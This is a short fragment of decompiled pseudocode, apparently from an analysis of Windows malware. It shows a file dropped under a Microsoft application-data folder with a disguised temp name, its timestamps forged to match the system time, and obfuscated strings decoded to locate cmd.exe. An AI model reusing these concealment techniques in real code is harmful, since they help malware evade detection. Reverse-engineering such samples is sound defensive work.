 141 ExpandEnvironmentStringA("%ALLUSERSPROFILE%\\Application Data\\Microsoft\\~svc_.TMp", malicious_file, 260i64);
142 GetSystemTime(v57);
143 SystemTimeToFileTime(v57, &v47);
144 hFile = CreateFileA_1(malicious_file, 0x40000000i64, 0i64, 0i64, 2, 0, 0i64);
145 v21 = hFile;
146 if ( hFile != -1 )
147 {
148 SetFileTime_0(hFile, &v47, &v47, &v47);
149 Closehandle(v21);
150 }
151 v22 = (const char *)decode(Block, off_1800277B0);// %SystemRoot%/system32/cmd.exe
152 if ( *((_QWORD *)v22 + 3) >= 0x10ui64 )
153 v22 = *(const char **)v22;
154 ExpandEnvironmentStringA(v22, cmd_exe, 260i64);
155 if ( v54 >= 0x10 )
156 j_free(Block[0]);
157 source = (const CHAR *)decode(v55, off_1800277C0);
158 Micros = (const CHAR *)decode(Block, off_1800277B8);
159 if ( *((_QWORD *)source + 3) >= 0x10ui64 )
160 source = *(const CHAR **)source;
161 if ( *((_QWORD *)Micros + 3) >= 0x10ui64 )
162 Micros = *(const CHAR **)Micros;
163 GetProfileStringA(Micros, source, Default, Micros_source, 0x104u);